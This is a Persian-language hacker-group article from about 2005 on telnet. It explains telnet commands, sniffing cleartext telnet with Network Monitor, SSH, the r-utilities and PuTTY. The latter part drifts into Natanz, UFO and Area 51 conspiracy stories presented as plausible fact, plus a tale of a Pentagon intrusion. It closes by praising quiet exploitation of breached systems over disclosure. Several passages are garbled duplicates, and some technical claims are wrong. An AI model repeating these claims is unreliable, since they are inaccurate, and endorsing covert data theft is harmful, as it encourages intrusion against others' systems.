

Black\_Devils B0ys - Persian Hackers

By: COllectOr - Satanic\_Soulful

Special thanks to Directors of the Alpha Hackers Digital Security Team – WhiteHats Nomads Group Mr.Shoaliesefid7 – Mr.Amir Hossein Sharifi

© All Rights Reserved for all Real owners 2005 - 2006



Black\_Devils B0ys پسران شیاطین سیاه

### Telnet Hacking

مباحثی پیرامون تل نت

نویسندگان : Collector - Satanic\_Soulful

تاريخ: 3/11/2005

#### Contact

COllect0r@SpYmAc.com Stanic.Soulful@Gmail.com B0rn2h4k@YaHoO.com Satanic\_Soulful@YahoO.com

#### Special TNX 2

Hell Hacker – phacker\_ir - shoaliesefid7 - Sp00f3r - N0thing – Invisible.boy Server\_Hacking - P0fn0r

#### © Copy Right

All Rights Reserved For Black\_Devils B0ys – Mohammad Mosafer All Rights Reserved For WhiteHat Nomads Group – Amir Hossein Sharifi All Rights Reserved For Persian Hackers © Copy Right 2005 -2006

#### **Black Journal**

#### ملاحظات:

لازم به تذکر است کلیه مطالب گفته شده در این مقاله صرفا جنبه آموزشی دارد.و هر گونه استفاده غیر آموزشی از این مطالب بر عهده خود کاربران میباشد .و نویسندگان این مقاله ومدیریت سایت امنیت وب و پرشین هکرز هیچ گونه مسوولیتی را در قبال ان ندارند تمامی حقوق این مقاله متعلق است به گروه پسران شیاطین سیاه و گروه هکر های کلاه سفیدان کوچ نشین و پرشین هکرز - استفاده از مطالب این مقاله با ذکر نام نویسند گان و همچنین گروه های مربوطه بلامانع می باشد

#### منابع

دوره استاندارد آموزشی مدرک Security+, CompTIA و گروه امنیت اطلاعات TGS و Eecurity و استاندارد آموزشی تند از دوستان eEye

#### مقدمه :

در مقاله ای که پیش روی دارید قصد داریم مقداری بیشتر خوانندگان و دوستاران به علم و هنر هک را با یک از قدیمی ترین و آشنا ترین پروتکل های مبتنی بر TCP-IP آشنا نماییم در ابتدا مقداری با خود این پروتکل آشنا خواهید شد و سپس با چند مثال عملی با نحوه عملکرد تل نت و بعضی کاربرد های آن بیشتر آشنا می شوید .

در این دوران دیگر کمتر کسی است که نحوه استفاده از تل نت و بعضی از کاربرد های آن آموخته هاییاولیه ای را فرا نگرفته باشد ولی بیایید کمی به دوران گذشته بر گردیم در زمانی که هنوز پروتکل HTTP و محصول زاده شده از آن یعنی وب به دنیا نیامده بود و یا هنوز به این شکل پر قدرت امروزی در نیامده بود آن دوران دوران استفاده از پروتکل های داده ای که بیشتر سطر فرمانی بودند و درحالت توسعه یافته تر به صورت فهرست وار به تبادل اطلاعات مي پرداختند و تو پولوژي ارائه اطلاعات نه به صورت جهاني(وپ) بلکه به صورت یک ساختار درختی و قابل برگشت به ریشه منبع ارائه می شد تل نت و گوفر می بودند گوفر با آمدن وب تقریبا به کنار رفت زیرا همان بدنه کاربردی گوفر را با انعطاف و همچنین کاربرد های بیشتر را در دسترس عموم قرار می داد ولی تل نت از بین نرفت و مطمئن هم باشید به این زودی ها هم از بین هم نخواهد رفت شاید در ظاهر هنوز هم از تل نت خبری نیست و لی در پشت پرده همین وب خودمان یا در تبادلات داده و دریافت و ارسال اطلاعات با زبان های تل نت و FTP انجام می شوند هنوز ارتباطات TCP-IP با همان نسخه های ارتقاء یافته های قبلی گردانده می شوند گرچه این پیکره لباس وب را به تن کردہ باشد مادامی که پروتکل TCP-IP یا بر جا باشد این بدنه باقی خواهد ماند گرچه با کمی تغییرات جزیی که مقتضای زمان و تحمل بار ارتباطات شبکه پاره ای از تغییرات و همچنین اضافه شدن پروتکل ها جانبی مثل بی سیم و غیرهرا به همراه دارد. ولی بدنه و ستون فقران شبکه هنوز هم مبتنی بر پروتکل های ارائه شده دهه 80 میلادی است شاید هم در آینده پدیده ای نو تر از وب بدنیا عرضه شود ولی با جرات می توان گفت که تا لایه های OSI به طور بنیادی عوض نشوند این پروتکل ها( به خصوص Telnet , FTP) نیز عوض نخواهند شـد – پس می توان امیدوار بود اگر پروتکل های اصلی شبکه ها به طور بنیادی عوض نشوند بعید نیست اگر کسی که این مقاله را در سال 2050 مطالعه کند با تل نت نيز اشنا باشد .. بعيد نيست ..

هکر ها نیز با توجه به این نکات ریز همیشه می توانند استفاده های خودر را ببرند برنامه های کاربردی مستقل از این پروتکل ها هر روزه می ایند و می روند ولی همیشه این زوایا پنهان می مانند و کمتر دست خوش تغببرات بنیادی می شوند ما در اینجا به پروتکل تل نت اشاره می کنیم باید اشاره کرد که برای دیگر پروتکل های بنیادی نیز وضع تقریبا به همین منوال است

#### Telnet چیست ؟

با دوستان زیادی بر سر این مفهوم بحث داشته ام که آیا تل نت خود یک پروتکل واحد و مجزا است یا خیر .البته خود من و بسیاری از دیگر دوستان همین واژه را برای تل نت به کار می بریم ولی از دوجهت هم تل نت یک پروتکل به شمار می آید و هم نه اگر به خواهیم به تعریف دقیق علمی به این موضوع بنگریم تل نت یک Syntax ویژه از پروتکل خواهیم به این موضوع بنگریم تل نت یک URL( Uniform Resource Locator) جهانی و انحصاری روتکل مجزا و واحد به شمار می بریم ولی از آنجا که تل نت و به اشتباه عموم یک پروتکل مجزا و واحد به شمار می بریم ولی از آنجا که تل نت و به

خصوص FTP دارای کاربردهای فراوان و همچنین استفاده های بسیاری بر روی شبکه دارند در عرف به آنها پروتکل می نامند ولی در اصل همانطور که بیان شد اینها یک سری دارند در عرف به آنها پروتکل می باشند همانند قرارداد هایی برای mailto یا URL و غیره البته برای روشن تر شدن این مطلب کمی بیشتر به ساختار و پروتکل اصلی URL توجه کنیم مطلب روشن تر می شود پس به این مطلب توجه بیشتری داشته باشید که خود تل نت و یا غیره جزیی از پروتکل استاندارد شده URL می باشند (توجه داشته باشید که قصد من در این مقاله آموزش خود ساختار URL و زیر ساختار های آن نمی باشد بلکه به یکی از آنها یعنی تل نت آشاره می نماییم ) تقریبا شماتیک کلی یک URL یه صورت زیر است استاندارد های اصلی که برای همین قسمت های اصلی URL به منظور های مختلف بوجود آمدند به صورت زیر می باشند

```
<scheme>:< scheme-specific-part >
ftp
                        File Transfer protocol
http
                        Hypertext Transfer Protocol
                        The Gopher protocol
gopher
mailto
                        Electronic mail address
news
                        USENET news
                        USENET news using NNTP access
nntp
                        Reference to interactive sessions
telnet
wais
                        Wide Area Information Servers
                        Host-specific file names
file
                        Prospero Directory Service
prospero
```


اگر بخواهیم به صورت علمی بیان کنیم محیطی یا منبعی برای اجرای جلسات کاری تاثیر گذار بر یکدیگر را تل نت دوسیستم یا دو شبکه یا هر بخشی از اجزای شبکه ای را شامل می شوند که با زبان TCP و نه در اینجا UDP با هم صحبت میکنند حتی دو روتر نیز می توانند به هم تل نت نمایند به زبان عامیانه برای صحبت کردن میان دو سیستم تل نت کاربرد دارد یعنی دو سیستم می توانند با تل نت با هم به صحبت بپردازند و در صورت قصد انجام کاری سپس می توانند از دیگر پروتکل ها برای انجام هدف خاصی استفاده کنند مثل استفاده از زیر پروتکل دیگر URL مثل FTP برای دریافت و ارسال فایل و یا mailto برای ارسال نامه های الکترونیکی . توجه یا این نکته را داشته باشید که ما در حال صحبت از پایینترین لایه های شبکه را داریم و نه برنامه های کاربردی و یا حتی GUI که بر مبنای این پروتکل ها کار میکنند

البته دیگر امروزه کسی آنچنان به این نکات ریز توجه چندانی نمی کند به هر جهت برای آشنایی پایه ای دانستن بعضی از این نکات خالی از لطف هم نیست – توجه داشته باشید که ما هم همانند دیگر متخصصان اینها را پروتکل های مجزا در این مقاله در نظر خواهیم گرفت


دسّتور کُلیّ استفاده از تل نت نیز بدین صورت می باشد که در مورد آن بیشتر توضیح می دهیم

```
telneturl = "telnet://" login [ "/" ]
```

همانطور که اشاره کردیم این یک تعریف عامیانه برای پروتکل تل نت می باشد. اینکه دو کامپیوتر به طور مثال با هم از طریق تل نت صحبت می کنند بیان کننده خود تل نت نمی باشد بلکه کاربرد آن را بیان می کند تعریف دقیق علمی همانطور که بیان شد اجرای جلسات کاری تاثیر گذار بر هم را تل نت می کویند برای اجرای چنین سیستمی متخصصانی که این پروتکل را تعریف و طراحی کردند همانند بیشتر دیگر پروتکل ها یک سیستم سرویس گیرنده و سرویس دهنده که Server/Client می نامیم را طراحی نمودند پس امروزه برای ایجاد یک ارتباط تل نتی باید یکی سیستمی باشد که در خواستی را فرستاده ودر صورت پذیرفته شدن سیستمی نیز جوابی را به منبع باز گرداند سناریوی کارکرد یک جلسه کاری تل نت را در شکل زیر مشاهده می نمایید همانطور که در شکل مشاهده می کنید این یک پروتکل خارج از لایه اول OSI است و نیاز بنیادی به سخت افزار خاصی ندارد و همچنین اصول فرمانی آن به نرم افزار یا یک سیستم عامل خاص هم محدود نمی شود .به طور عینی مشاهده می کنید که طیف وسیعی از سخت افزار های شبکه و سیستم های عامل مختلف از جمله یونیکس و سولاریس نیز این پروتکل را براحتی پشتیبانی می کنند گویی اینکه جدا کردن این پروتکل از شبکه و این پلت فرم ها کاری غیر ممکن بنظر می رسد همانطور که مشاهده می کنید این مهم نیست که کدام برنامه کاربردی بر روی کدام نوع سیستم عامل یا سخت افزار در حال به کار گیری تل نت است تنها نیاز یک ارتباط گیرنده /فرستنده می باشد گه از زبان مشترک TCP-IP استفاده نمایند



پس همانطور که مشاهده می کنید این یک ارتباط تاثیر گذار دوطرفه است از طرفی دیگر این یک پروتکل بسیار منعطف و باز می باشد که برای طیف وسیعی ار کاربرد ها بر روی شبکه و بر روی بسیار از سخت افزار ها قابل استفاده است طبق شکل زیر یکی از پر کاربرد ترین استفاده های پروتکل تل نت این است که کاربری از طریق کیبورد و با استفاده از سطر فرمان بر روی یک کامپیوتر خارجی و یا سرورlogin کند ( توجه داشته باشید که این یکی از پرکاربرد ترین موارد استفاده استفاده است یعنی اتصال به یک سیستم از راه دور - ولی می شود از تل نت برای اتصال به هر سخت افزاری که TCP-IP را پشتیبانی می کند استفاده نمود به طور مثال برای پیکربندی یک روتر بر روی شبکه از راه دور وسپس استفاده از فرمان هایی همانند tty- مورد توجه هکر ها) سپس سرور مورد نظر نیز یک جلسه کاری از خود سرور حال با هر سیستمی باشد را حاضر مینماید (همانند تصویر زیر)



یکی از بر استفاده ترین دستوران بر روی سیستم های NIX\* تل نت می باشد که به صورت سطر فرمان استفاده می شود شکل استفاده بسیار ساده است

#### telnet hostname

Hostname نام کامپیوتری است که قصد اتصال به آن را دارید و یا می تواند شماره IP خاص آن می الله الله منظور اتصال باشد در یک جلسه کاری تل نت وقتی شما دستوری را اجرا می کند آن دستور بر روی سیستم هدف اجرا می شود همچنین تل نت فرمان های خاصی را نیز فراهم می نماید که مهمترین آنها :

- close- Use this command to close the connection.
- display— Use this command to display connection settings, such as the port or terminal emulation.
- environ— Use this command to set environment variables. Environment variables are used by the operating system to provide machine-specific or user-specific information.
- logout— Use this command to log out the remote user and close the connection.
- mode— Use this command to toggle between ASCII or binary file transfer mode
- open— Use this command to connect to a remote computer.
- quit— Use this command to exit Telnet.

- send— Use this command to send special Telnet protocol sequences to the remote computer, such as an abort sequence, a break sequence, or an end-of-file sequence.
- set- Use this command to set connection settings.
- unset- Use this command to unset connection parameters.
- ?- Use this command to print Help information.

البته توجه داشته باشید که در سیستم های ویندوزی بعضی دستورات متفاوت می باشند ولی اصل ارتباط به همانصورتی که بیان شد می باشد تل نت به جد یکی از پر استفاده ترین ابزار ها برای شبکه های داخلی unix می باشد که طیف وسیعی از عملیات ها را پشتبانی می کند یک مدیر سیستمی می تواند از راه دور به طریق تل نت عملیات مورد نظرش را انجام دهد حذف و اضافه فایل ها یا ایجاد دایرکتوری ها و غیره . البته همین پروتکل هم هنوز هم دارای معایب بیشماری نیز هم هست به طور مثال دسترسی به هسته اصلی سیستم از راه دور برای یک سیستم بسیار خطرناک می باشد و از طرفی هم با وجود اینکه تل نت سیستم شناسایی افراد و و نیاز به کلمه عبور را پشتیبانی می نماید ولی جای تعجب است که با وجود گذشت این همه سال از ایجاد این پروتکل هنوز نقل و انتقال داده ها از طریق تل نت به صورت Clear text انجام می شود که خود همین یکی از خطرهای بالقوه این نوع ارتباط بشمار می آید .براحتی می توانید خودتان بر روی شبکه داخلی اتان این مطلب را تست نمایید بر روی سیستم خودتان در حال اجرای یک ارتباط تل نت به عملیات sniffing بیردازید

اگر یکی از کاربران و یا مدیران سرور های مبتنی بر ویندوز هستید قادر خواهید بود با یکی از برنامه های داخلی خود ویندوز های سرور برای مشاهده و Captuer فریم های ارسالی استفاده نمایید نام این ابزار netmon نامیده می شود بایستی این ابزار را از طریق کنترل ینل نصب نمایید

برای استفاده از این ابزار هم بایستی خود آنرا نصب نموده و سپی به طور جداگانه درایور مربوط به این ابزار را نصب نمایید البته پیشنهاد من همان استفاده از برنامه Ethereal می مربوط به این وجود نحوه کار با netmon بسیار راحت تر از Ethereal است بیشتر از sniffing برای اشکال یابی پروتکل شبکه و همچنین بررسی پکت ها بیشتر از عملیات Sniffing برای اشکال یابی گردد ولی در اینجا نیز برای نشان دادن clear Text بودن یک ارتباط تل نت نیز به خوبی نیاز ما را رفع می نماید برای اطلاعات بیشتر از نحوه استفاده از netmon می توانید به کتاب MCSE بخش مانیتورینگ مراجعه نمایید

#### نحوه نصب درایور به طور خلاصه بدین صورت است:


#### To install the Network Monitor driver

- 1. Click Start, point to Settings, click Control Panel, and then double-click Network and Dial-up Connections.
- 2. In Network and Dial-up Connections, right-click Local Area Connection, and then click Properties.
- 3. In the Local Area Connection Properties dialog box, click Install.
- 4. In the Select Network Component Type dialog box, click Protocol, and then click Add.
- 5. In the Select Network Protocol dialog box, click Network Monitor Driver, and then click OK.

#### نحوه نصب خود ابزار:

#### To install Network Monitor Tools

- 1. Click Start, point to Settings, click Control Panel, and then double-click Add/Remove Programs.
- 2. In the Add/Remove Programs dialog box, double-click Add/Remove Windows Components.
- 3. In the Windows Component Wizard dialog box, click Next.
- 4. Under Components, click Management and Monitoring Tools, and then click the Details button.
- 5. Under **Subcomponents of Management and Monitoring Tools**, select the **Network Monitor Tools** check box, and then click **OK**.
- 6. Click **Next** to proceed with installation, and then click **Finish** and **Close** to exit.




برنامه Microsoft Network Monitor

نحوه راه اندازی خود ابزار :

To start Network Monitor on a computer running Windows 2000 Server

1. Click **Start**, point to **Programs**, and point to **Administrative Tools**.



مشاهده جزییات یک فریم خاص

برای شروع عملیات capture کردن فریم ها 1. Open Network Monitor. 2. On the Capture menu, click Start. Or, click the Capture button on the toolbar.

توجه کنید که برای گرفتن نتیجه دلخواه پروتکل های مربوطه همانند شکل زیر فعال شده اند برای دید این قسمت :

```
1. Start Network Monitor.


2. Display captured data.

3. On the Display menu, click Options.


4. Select Auto (based on protocols in display filter), and then click OK.

5. Click Display, and then click Filter.
```

- 6. Double-click **Protocol=Any**.
- 7. Click the **Protocol** tab, and then click **Disable All**.
- 8. In the **Disabled Protocols** list box, click **TCP**.
- Click Enabled, then click OK, and click OK again.



همانطور که در تصاویر فوق مشاهده می کنید متوجه خواهید شد که این ارتباطات کد نمی شوند و این هم یکی دیگر از راه های نفوذ هکر ها به این پروتکل بنیادی گرچه خبر هایی به گوش می رسد که در نسخه های آینده متخصصان امر تصمیم بر استفاده از یکی از الگوریتم ها کدینگ بر روی این نوع از ارتباطات را دارند و یا نیز یک الگوریتم انحصاری و مجزا برای آن ایجاد شود به گوش می رسد ولی تا آن زمان این نقیصه هنوز به قوت خود باقی است در زمانی که هنوز بانک های متعددی برای ارتباطات خود درد هه قوت خود باقی است در زمانی که هنوز بانک های متعددی برای ارتباطات خود درد هه مشغول جمع آوری داده های حساس می شدند از جمله شماره های بیمه اجتماعی یا حساب های بانکی ( این حرف رو از ما نشنیده بگیرید هنوز هم بعضی جا ها از این نوع ارتباطات استفاده می کنند خودتون می تونید حدس بزنید منظورم کدام کشور هاست لی ارتباطات استفاده می کنند البته با وجود این ضعف به لحاظ ساختاری استفاده از تل نت پروتکل استفاده می کنند البته با وجود این ضعف به لحاظ ساختاری استفاده از تل نت دارای یک سری محدودیت های اجرایی بر روی سیستم هدف هم می باشد که خود دارای همی به نوعی یک از محاسی امنیتی این ارتباط به شمار می رود




در شکل فوق یک ارتباط از طریق پروتکل رمز شده SSH با الگوریتم رمز MD5 را مشاهده می کنید البته اگر یک هکر خبره نیز نوع کدینگ ارتباط را تشخیص بدهد خواهد توانست براحتی کدینگ مربوطه را سایفر نماید به طور کلی استفاده از ارتباطات رمز شده بهتر از نوع های Clear type می باشند (به قسمت قرمز رنگ توجه کنید) در واقع SSH در سیستم های ویندوزی به معنایی نوه های همان تل نت خودمان با ویژگی های امنیتی بالاتر هستند البته نه به طور کامل به بیانی می توان اینطور فرض کرد

در توسعه سیستم های جهانی یونیکس BSD برکلی انواع دیگری از ارتباطات در نسخه های متفاوت و ارتقاء یافته ای نیز بوجود آمده اند که هر کدام ویژگی های منحصر فرد خود را دارند همانند تل نت در بالا-از جمله معروفترین این ابزار ها که به آنها \*r اطلاق می شوند را در زیر مشاهده می نمایید گرچه نمی توان از این ابزار ها در دیگر سیستم عامل شوند را در زیر مشاهده می نمایید گرچه نمی توان از این ابزار ها در دیگر سیستم عامل Linux , MS Windows NT/2K/XP/Server 2003 /Longhorn ها استفاده نمود از جمله Beta v1,2,Open VMS ورخش عظیم در به کار گیری این ابزار در بین مدیران شبکه های بزرگ بیش از 10000 سیستم کلاستر شده مشاهده می شود امید است این روند نیز در کشور های دیگر به جهت امنیت بالای ارتباطی ایجاد شود اصولا همه می دانند که سیستم های لینوکس برکلی از قویترین سیستم های امنیتی دنیا هستند حتی به طوری که RedHat یا دیگر توسعه دهندگان منبع باز به BSD نمی هانند برسند دیگر چه برسد به Micro\$oft


- Rlogin— This utility allows users to log in remotely.
- Rcp— This utility provides remote file transfer.
- Rsh— This utility executes a remote command through the rshd daemon.
- Rexec— This utility executes a remote command through the rexecd daemon.
- Ruptime— This utility displays system information on uptime and the number of connected users.
- Rwho— This utility displays information on users who are currently connected.

به احتمال زیاد شما یکی از کاربران سیستم های عامل ویندوزی هستید پس این سوال مطرح می شود که چگونه به پروتکل های مطرح شده از طریق یک محیط ویندوزی یک ارتباط به دیگر پروتکل های هم سنخ در یک نوع سیستم عامل دیگر ایجاد کرد البته امکان ارتباط بعضی از این پروتکل ها از طریق سطر فرمان در دسترس است و لی بسیاری از دسترسی ها به بعضی فرمان های اساسی غیر قابل دسترس می شوند با یکی از این ابزار ها در تصویر قبلی آشنا شدید

در ادامه به چند ابزار معروف در این زمینه اشاره می کنم .یکی از این ابزار ها که کار با آن بسیار راحت می باشد ابزار Bitvise:Tunnelier SSH می باشد کار با آن بسیار راحت می باشد



از معروفترین ابزار ها نیز می توان به ابزار PuTTY اشاره نمود این یکی از ابزار های پر کاربرد بوده با تنظیمات بیشتری نسبت ابزار قبلی و همچنین موثر تر :



البته در ابزار بالا امکان استفاده از پروتکل انتقال فایل در دسترس نمی باشد که می توانید از ابزار جانبی PSFTP.EXE از همین شرکت را استفاده نمایید

```
g<sup>©</sup> C:\Documents and Settings\#######\Desktop\PSFTP.EXE
                                                                                                                                                                                                                                                                   psftp> help
                       run a local command
finish your SFTP session
change your remote working directory
change file permissions and modes
delete a file
bve
chmod
                       list contents of a remote directory
finish your SFTP session
download a file from the server to your local machine
 exit
                     download a file from the server to your local machingive help
change local working directory
print local working directory
list contents of a remote directory
create a directory on the remote server
move or rename a file on the remote server
connect to a host
upload a file from your local machine to the server
print your remote working directory
finish your SFTP session
continue downloading a file
move or rename a file on the remote server
continue uploading a file
delete a file
remove a directory on the remote server
  lpwd
 mkdir
 mν
open
put
pwd
quit
reget
ren
reput
rm
rmdir
 psftp>
```

ابزار دیگری هم برای ارتباطات تل نت باز از همین شرکت در دسترس می باشد به نام PuTTYtel.exe که این ابزار فقط ارتباطات تل نت را پشتیبانی کرده و برای دریافت و ار سال داده ها بایستی از ابزار قبلی استفاده نمایید ولی در جایی که فقط برای استفاده تک منظوره قصد بکارگیری تل نت را دارید بهتر است از همین نسخه تک منظوره استفاده نمایید مزایای آنرا در عمل بیشتر مشاهده خواهید نمود



NATANZ, IRAN -- CLOSE-UP



IMAGE CREDIT: DIGITALGLOBE DATE OF IMAGE: 16 SEPT 2002

THIS IS A CLOSE-UP OF SOME OF THE MORE ADVANCED CONSTRUCTION AT THE NATANZ SITE. THIS SITE IS A POSSIBLE URANIUM ENRICHMENT FACILITY, MAYBE FOR GAS CENTRIFUGES.

هکر های جاسوس یا جاسوس های هکر یا متخصصان امنیتی – گفته می شود یکی از آموزش هایی که هر یک از جاسوسان ویژه CIA فرا می گیرند حداقل اصول بنیادی و اولیه هک هستش تا اینکه اگر در جایی نیاز به استفاده ی موثر تری از ابزار های اطلاعاتی پیدا کردندبا مشکلی بر خورد نکنند -آیا مسولان ایرانی هم نمی توانند واقعا از علم و هنر هک و همچنین ازعلم هکر های ایرانی به نفع منافع کشور استفاده کنند و با این نوع نگاه و طرز تفکر در سال منافع کشور استفاده کنند در کشور هایی مثل هند وقتی مدرسه و دانشگاه هک ایجاد می کنند و با این نوع نگاه و طرز تفکر در سال 2004 فقط صنعت ۱۲ هند بالغ بر 4 میلیارد دلار درآمد ارزی داشته است و این در حالی بود که ایران با این پیشینه تاریخی که همه می دانند در زمانی نه چندان دور همین هند هم یکی از استان های ایران بود در سال 2004 کل در آمد غیر نفتی ایران فقط به مرز 7 میلیارد دلار رسید تازه با احتساب محصولات پتروشیمی که متخصصان می گویند بایستی ان ها را هم جزو در آمد های نفتی بشمار بیاوریم در

این صورت در آمد غیر نفتی ایران بزور به 3-4 میلیارد دلار می رسـد یعنی کمتر از یک صنعت IT هند – و این یک علامت سـوال بزرگ در ذهن هکر ایرانی ایجاد می شـود که در دنیایی که کشـور های صنعتی و پیشـرفته از این علم اسـتفاده هایی هم می برند چرا ما نبریم



#### دانستنیها ( اگر نمی دانید بدانید...؟!؟!؟!)

محرمانه ترین مکان در ایالات متحده یا حتی به عبارتی دیگر بر روک کره زمین منطقه ایست نظامی در وسط صحرای سوزان و بی آب و علف نوادا (جایی که در آنجا آزمایشات اتمی می کنند) مربوط به نیروی هوایی ارتش آمریکا موسوم به AREA 51 (منطقه 51) می پرسید چرا ؟ به این دلیل که حتی رئیس جمهور این کشور هم حق بازدید از این مکان را به طور دقیق ندارد چه برسد به دیگران – سوال این مکان برای چه چیزی به این حد محرمانه است ؟ راستش رو بخواهید من هم به طور دقیق جوابش رو نمیدونم شایعات از این قرار است ؟

- 1. ادمکانی سری برای آزمایشات هسته ای ( البته این موضوع بعیده چونکه براحتی در جا های دیگه صحرا بار ها و بارها
   آزمایشات کرده اند
- مکانی برای تحقیقات برای ساختن هواپیما ها ی پیشرفته و تست آنها که مربوط به اینده می شوند ( تا حدی قابل قبول چونکه ماهواره های جاسوسی تعداد زیادی باند های طویل را مشاهده کرده اند ولی چرا این باند ها اینقدر بزرگ و عجیب و غریب ساخته شده اند .استفاده شاتل ها هم از این باند ها منتفی هست ولی به هر جهت معلومه که آزمایشاتی در آنجا صورت می گیره ...
- نمیدونم چقدر مطالعات فضایی دارید یا نه ولی اگر پی گیر باشین به موضوع UFO ها هم بر خورده اید معروف ترین حادثه با نام روز ول صور ت گرفته بود که هم از نظر حیث شاهدین معتبر و هم از نظر فیلم و عکس معتبرترین حادثه اشیاء پرند ناشناخته بر روی زمین هست جالب هست که بدونید از سال 1947 به بعد که این حادثه در صحرای نیومکزیکو رخ داد ارتش با دست گذاشتن روی اون منطقه یک بار هم هیچ اظهار نظری نکرد حتی تلوزیون شبکه 2 فرانسه فیلم محرمانه کالبد شکافی یکی از سر نشینان آن سفینه رو پخش کرد و...البته ارتش آمریکا تکذیب . موضوع از این قرار بود که در سال 1947 حادثه در روستایی به همین نام اتفاق افتاده بود که در آن دو کشاورز که خسته خوابیده بودند در کنار کشتزار ناگهان گلوله اتشین از آسمان به زمین برخورد می کند و چاله ای بزرگ را در آنجا پدید می آورد با آون صدای وحشتناک و انفجار مهیب دو تا کشاورز به بالای چاله می روند و قطعات عظیمی ار یک شی ء

بشقابی رنگ رو مشاهده می کنند که در گودالی با ارتفاع بالا داخل زمین رفته و می سوزه با خبر کردن مسولان امنیتی منطقه بلافاصله ماموران امنیتی ارتش و غیره منطقه رو محاصره می کنند خلاصه اینکه در آن سفینه فضایی 3 جسد نیمه سوخته پیدا می کنند که دو تای اونها مرده بودند و دیگری تا مدتی در یک بیمارستان صحرایی در همان جا گفته می شد که زنده بود ولی مرد شاید هم ...

به هر جهت بعد از آن حادثه ماموران از تمامی افراد آن روستا تعهدات امنیتی گرفتند که تا آخر عمر شون از این ماجرا برای کسی حرفی نزنند در غیر اینصورت ... یکی از کارشناس های فضایی معتبر آن دوران که مسئول بررسی این حادثه بود در بخشی از گزارشاتش که بعد از حدود 50 سال به بیرون درز کرد ه بود نوشته بود . در فاصله بسیار دور تر

از محل حفره تنها قطعه ای که از سفینه تقریبا سالم به نظر می رسید رو پیدا کردیم برخلاف اندازه عظیم اون قطعه از سفینه من تونستم با یک دست آن را از زمین بلند کنم ضخامت این الیاژ حتی از یک ورق کاغذ پوستی هم نازکتر بود من حتی نتوانستم با یک پتک سنگین یک خراش کُوچک بر آن وارد کنم در آزمایشگاه هم با حرارت های بالاً و همچنین گداخت لیزری نتوانستیم به این ورقه آـسـیب جدی برسـانیم نوع و ترکیب این آلیاژ برای ما ناشناخته است بر روی لبه ی آن حروفی به شکل خطوط هیروگلیف نوشته شده است که زبانشناسان قادر به ترجمه آن نیستند حال به این مطلب پی برده ایم که این سفینه با این استحکام باید دارای چه سرعت عظیمی در لحظه ورود به جو زمین و بر خورد با سطح زمین بوده است که با این استحکام منحصر به فرد متلاشی شده است و .... هُمانند دیگر اوقات باز مسولان این مطالب رو تکذیب کردند ولی اگر به روستایی که این حادثه در آن اتفاق افتاده بروید پیرمردانی رو می بینید که در آن سال ها کودک بودند بعضی ها شون تعریف می کنند که در هنگام بازی در ان اطراف قطعات عجیبی رو پیدا می کردند که مسولان امنیتی آنها را جمع آوری می کردند و کسی حق نگهدری آنها را نداشت صرف نظر از اینکه این حادثه یا حوادث واقعیت داشته باشند یا نه چرا اینهمه پنهانکاری عده ای می گویند این مکان محلی است برای فرود سفاین بی گانه البته این حرف در وحله اول خیلی مسخره بنظر می رسد ولی.. عده ای هم که خود من هم یکی از آن طرفِداران هستم به این

اُعتقاد دارند که با تُوجه به اطلاعات بُدست اُمده از اَن حادثه و دیگر اطلاعات در منطقه 51 سعی بر ساخت سفاینی شبیه به آن و یا دیگر پرنده های پیشرفته ناشناخته دارندو آنجا چیزی نیست جر محل تحقیقات سری که مبادرت به تست فن آوری های پیشرفته می کنند مثل پرنده های ضد جاذبه و غیره که از نظر علمی ثابت شده اند فارق از صحت آن حوادث تاریخی حتی ادعای یک مهندس مکانیک برای تعمیر یک شی ء بشقابی شکل که بعد از آن اخراج شده بود و ده ها دلیل و مدرک دیگر چه آنجا جایی برای ساخت فن آوری هایی فضایی و نظامی برای آینده باشد چه جایی برای ارتباط با فرازمینیان منطقه 51 سری ترین نقطه زمین است

خوب دونستن این مطلب به تنهایی خالی از لطف نبود ولی شاید به پرسید چه ربطی به هک و دنیای هکر ها داشت – جالب است بدانید که اطلاعاتی را که خوندید بخصوص بخش گزارش آن کارشناس توسط یک هکر کشف شد خود این هکر حالب است بدانید که اطلاعاتی را که خوندید بخصوص بخش گزارش آن کارشناس توسط یک هکر کده بود و مشغول گشت زنی اعتراف کرده البته بعد از دستگیری -در مدتی که در سرور های وزارت دفاع پنتاگون نفوذ کرده بود و مشغول گشت زنی بوده است همیشه به اطلاعات نظامی اخیر توجه می کرده و آنها رو بازآوری می کرده است و لی در یکی از روز ها توجهش را یک گزارش قدیمی مربوط به 60 سال پیش درباره تحقیقات بر روی یک آلیاژ محرمانه جلب می کند با ادامه کنجکاوی به این سری از گزارشات مربوط به حادثه روز ول دست پیدا میکند و مقداری از آنها را هم منتشر می کند که همین کار هم باعث دستگیری اش می شود البته این اتفاق در دهه گذشته رخ داد و دیگر خبری هم از آن نوچوان بیچاره نشد – اگر شما را بروش های قدیمی سال 98 مثل تل نت هکینگ تونسته بود وارد سیستم های بنتاگون بشه البته همه ما می دونیم که دنیای چقدر تغییر کرده است و به این راحتی ها هم نمیشه با یک تل نت وارد سیستم های آنها شد – به هر جهت چه این حرف ها واقعیت داشته باشند و چه نداشته باشند یک چیز برای ما روشن می شه که وارد یک سیستم اطلاعاتی شدن و فرآوری آطلاعات حساس رو آغاز کردن بسیار لذنش و هم سودش بیشتر است از اعلام کردن آن نفوذ و بدنبال کسب شهرت و دیگر مسائل ....نظر شما چی هست ؟

برگرفته شده از خاطرات یک هکر کوچولو ل

WARNING

WARNING

PHOTOGRAPHY

OF THIS AREA

DHIBITED

\* لطفا مطالب این قسمت را از ما نشنیده بگیرید

از این جا به بعد هم منطقه 51 مقاله ما است یکی دو مثال کوچک در باره استفاده از تل نت برای شما می زنیم ولی بایستی که به این نکته هم اشاره کنم که اینها تنها روش های استفاده از تل نت نیستند و قبل از انجام هر گونه عملیاتی مطمئن شوید که آیا کارتان قانونی هست یا نه .... ما همانطور که در بالا اشاره کردیم هیچ گونه مسو لیتی را در قبال هیچ گونه خرابکاری را نمی پذیریم –همیشه به فکر بهبود سیستم های خود و دوستانتان باشد و بقول یکی از دوستان محترمم آقای لرد نایکان خرابکاری و نابود سازی اطلاعات هنر نیست .

#### برخی کاربرد های تل نت

